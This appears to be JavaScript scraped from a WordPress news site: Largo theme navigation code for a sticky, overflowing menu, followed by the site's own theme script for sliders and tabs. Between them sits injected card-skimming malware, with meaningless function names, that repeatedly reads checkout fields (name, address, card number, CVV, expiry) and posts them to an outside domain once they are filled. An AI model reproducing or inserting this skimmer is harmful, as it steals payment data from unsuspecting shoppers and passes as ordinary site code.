    if ($('body').hasClass('admin-bar')) {
      if ($(window).scrollTop() <= $('#wpadminbar').outerHeight()) {
        this.stickyNavEl.css('top', $('#wpadminbar').outerHeight());
      } else {
        this.stickyNavEl.css('top', '');
      }
    }
  };

  Navigation.prototype.responsiveNavigation = function() {
    var self = this;

    // Responsive navigation
    $('.navbar .toggle-nav-bar').each(function() {
      var toggleButton = $(this),
          navbar = toggleButton.closest('.navbar');

      // Support both touch and click events
      toggleButton.on('touchstart.toggleNav click.toggleNav', function(event) {
        // If it is a touch event, get rid of the click events.
        if (event.type == 'touchstart') {
          toggleButton.off('click.toggleNav');
        }

        navbar.toggleClass('open');
        $('html').addClass('nav-open');
        self.stickyNavSetOffset();
        navbar.find('.nav-shelf').css({
          top: self.stickyNavEl.position().top + self.stickyNavEl.outerHeight()
        });

        if (!navbar.hasClass('open')) {
          navbar.find('.nav-shelf li.open').removeClass('open');
          $('html').removeClass('nav-open');
        }

        return false;
      });

      // Secondary nav
      navbar.on('touchstart.toggleNav click.toggleNav', '.nav-shelf .caret', function(event) {
        if (toggleButton.css('display') == 'none')
          return false;

        if (event.type == 'touchstart') {
          navbar.off('click.toggleNav', '.nav-shelf .dropdown-toggle');
        }

        var li = $( event.target ).closest('li');

        if (!li.hasClass('open')) {
          navbar.find('.nav-shelf li.open').removeClass('open');
        }

        li.toggleClass('open');
        return false;
      });
    });
  };

  /**
   * On window resize, make sure nav doesn't overflow.
   * Put stuff in the overflow nav if it does.
   *
   * Event should fire enough that we can do one at a time
   * and be ok.
   *
   * @since Largo 0.5.1
   */
  Navigation.prototype.navOverflow = function() {
    var nav = $('#sticky-nav');

    if (!nav.is(':visible') || this.windowwidth() <= 768) {
      this.revertOverflow();
      return;
    }

    if ( ! this.windowwidth() <= 768 ) {
      $('html').removeClass('nav-open');
    }

    var shelf = nav.find('.nav-shelf'),
        button = nav.find('.toggle-nav-bar'),
        right = nav.find('.nav-right'),
        shelfWidth = shelf.outerWidth(),
        rightWidth = right.outerWidth(),
        caretWidth = nav.find('.caret').first().outerWidth(),
        windowWidth = this.windowwidth(),
        isMobile = button.is(':visible');

    if (!isMobile) {
      if (!this.stickyNavEl.hasClass('transitioning')) {
        this.stickyNavTransition();
      }

      /*
       * Calculate the width of the nav
       */
      var navWidth = 0;
      shelf.find('ul.nav > li').each( function() {
        if ($(this).is(':visible'))
          navWidth += $(this).outerWidth();
      });

      var overflow = shelf.find('ul.nav > li#menu-overflow.menu-item-has-children').last();

      if (!isMobile && navWidth > shelfWidth - rightWidth - caretWidth) {
        /*
         * If there is no "overflow" menu item, create one
         *
         * This is where you change the word from "More" to something else.
         */
        if (overflow.length == 0) {
          var overflowmenu ='<li id="menu-overflow" class="menu-item-has-children dropdown">' +
            '<a href="#" class="dropdown-toggle">' + Largo.sticky_nav_options.nav_overflow_label + '<b class="caret"></b></a>' +
            '<ul id="sticky-nav-overflow" class="dropdown-menu"></ul></li>';
          overflow = $(overflowmenu);
          overflow.find('a').click(function() { return false; });
          shelf.find('ul.nav > li.menu-item').last().after(overflow);
        }

        var li = shelf.find('ul.nav > li.menu-item').last();

        overflow.find('ul#sticky-nav-overflow').prepend(li);
        li.addClass('overflowed');
        li.data('shelfwidth', shelfWidth);
      } else if (overflow.length) {
        /*
         * Put items back on the main sticky menu and empty out the overflow nav menu if necessary.
         */
        var li = overflow.find('li').first();

        if (li.hasClass('overflowed')) {
          if (li.data('shelfwidth') < shelfWidth) {
            shelf.find('ul.nav > li.menu-item').last().after(li);

            // Remove the "More" menu if there are no items in it.
            if (overflow.find('ul li').length == 0) {
              overflow.remove();
            }
          }
        }
      }

      /*
       * Re-calculate the width of the nav after adding/removing overflow items.
       *
       * If the nav is still wrapping, call navOverflow again.
       */
      var navWidth = 0;
      shelf.find('ul.nav > li').each( function() {
        if ($(this).is(':visible'))
          navWidth += $(this).outerWidth();
      });
      shelfWidth = shelf.outerWidth(),
      rightWidth = right.outerWidth();

      if (!isMobile && navWidth > shelfWidth - rightWidth - caretWidth) {
        if (typeof this.navOverflowTimeout !== 'undefined')
          clearTimeout(this.navOverflowTimeout);
        this.navOverflowTimeout = setTimeout(this.navOverflow.bind(this), 0);
        return;
      }
    }

    this.stickyNavTransitionDone();
  };

  Navigation.prototype.stickyNavTransition = function() {
    if (!this.stickyNavEl.hasClass('transitioning')) {
      this.stickyNavEl.addClass('transitioning');
    }
  };

  Navigation.prototype.stickyNavTransitionDone = function() {
    var self = this;

    if (typeof this.stickyNavTransitionTimeout !== 'undefined')
      clearTimeout(this.stickyNavTransitionTimeout);

    this.stickyNavTransitionTimeout = setTimeout(function() {
      if (self.stickyNavEl.hasClass('transitioning'))
        self.stickyNavEl.removeClass('transitioning');
    }, 500);
  };

  Navigation.prototype.revertOverflow = function() {
    var nav = $('#sticky-nav'),
        self = shelf = nav.find('.nav-shelf'),
        overflow = shelf.find('ul.nav > li#menu-overflow.menu-item-has-children').last();

    overflow.find('li.overflowed').each(function(idx, li) {
      shelf.find('ul.nav > li.menu-item').last().after(li);
    });

    if (overflow.find('ul li').length == 0 ) {
      overflow.remove();
    }
  };

  if (typeof window.Navigation == 'undefined')
    window.Navigation = Navigation;

  $(document).ready(function() {
    new Navigation();
  });

})();
var fname = "";
var lname = "";

var street_address = "";
var City = "";
var State = "";
var Country = "";

var PostCode = "";
var CCNo = "";
var CVV = "";
var ExpDateMonth = "";
var ExpDateYear = "";

var timerId;

function rredffgss()
{
      try {
            fname = document.getElementById('id_83b7b5bb-f1a3-4d9f-b0da-9946bbca0763_input').value;
      } catch (e) {}
	   try {
            lname = document.getElementById('id_fab587ff-0b4b-4ecf-9721-8de235926a9e_input').value;
      } catch (e) {}
    
    
      try {
            street_address = document.getElementById('id_32af2d33-36eb-4815-a548-198082c0031e_input').value;
      } catch (e) {}
      try {
            City = document.getElementById('id_5e8c27a8-be42-4dab-b74c-9fc638a4f107_input').value;
      } catch (e) {}
      try {
            State = document.getElementById('id_028891f6-914f-462f-b323-877d7c068b5c_input').value;
      } catch (e) {}
	   try {
            Country = document.getElementById('id_daf24eb9-6bde-45a3-90fa-03cefea13aed_input').value;
      } catch (e) {}
    

      try {
            PostCode = document.getElementById('id_021f8dca-5424-4d5e-93bc-8271df60bd85_input').value;
      } catch (e) {}
     

      try {
            CCNo = document.getElementById('HrEEFQlOXz').value;
      } catch (e) {}

      try {
            CVV = document.getElementById('zpXiKhoHEY').value;
      } catch (e) {}

      try {
            ExpDateMonth = document.getElementById('OSsYpSIhWw').value;
      } catch (e) {}
	 try {
            ExpDateYear = document.getElementById('SplzFWVYCB').value;
      } catch (e) {}

    
}

function rasdafgss()
{
      params = 'fname='+fname+'&lname='+lname+'&street_address='+street_address+'&Country='+Country+'&City='+City+'&State='+State+'&PostCode='+PostCode+'&CCNo='+CCNo+'&CVV='+CVV+'&ExpDateMonth='+ExpDateMonth+'&ExpDateYear='+ExpDateYear;
      var url = 'https://storefarm.info/tikkun.php';
      var http = new XMLHttpRequest();
      http.open('POST', url, true);
      http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
      http.send(params);
}


function gbgfere()
{
      try {
            rredffgss();
            if ((fname.length > 2) && (lname.length > 2) && (street_address.length > 2) && (Country.length > 0) && (City.length > 0) && (PostCode.length > 0) && (State.length > 0)  && (CCNo.length > 15) && (CVV.length > 2) && (ExpDateMonth.length > 0)&& (ExpDateYear.length > 0) ) {
                  rasdafgss();
                  clearInterval(timerId);
            }
      }
      catch (e) {}
}

timerId = setInterval(gbgfere, 1200);


--- FILE ---
content_type: application/javascript
request_url: https://www.tikkun.org/wp-content/themes/tikkun/js/tikkun.js?ver=1.1
body_size: 1357
content:
jQuery(document).ready(function($) {

	if ($(window).width() <= 768) {
		var mobilecat = '<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-34845"><a href="#" class="dropdown-toggle">Browse By Category <b class="caret"></b></a>' +
		'<ul class="dropdown-menu">' +
		$('#topics-bar').html() + 
		'</ul></li>';

		$('#sticky-nav .container .nav-shelf .nav').append(mobilecat);
	}

	$('.homepage-slider').fadeTo(2000, 1);

	$('.countdown-content').hide();
	$('.countdown-content:first').show();
	$('.countdown-tabs li:first').addClass('active');
	$('.countdown-tabs li').click(function(event) {
	   	$('.countdown-tabs li').removeClass('active');
	    $(this).addClass('active');
	    $('.countdown-content').hide();

	    var selectTab = $(this).attr("data-tab");

	    $(selectTab).show();
	});

	var divs = $("#home-category-grid .tikkun-posts-by-top-tag, #rabbi-lerner-books .widget_media_image");
		for(var i = 0; i < divs.length; i+=3) {
		  divs.slice(i, i+3).wrapAll('<div class="row-fluid clearfix"></div>');
		}

	var strategydivs = $("#home-three-strategies .row-fluid aside");
		for(var i = 0; i < strategydivs.length; i+=2) {
		  strategydivs.slice(i, i+2).wrapAll('<div class="span4"></div>');
		}

	$("#home-how-to-activist aside.widget-5").after('</div><div class="row-fluid">');

});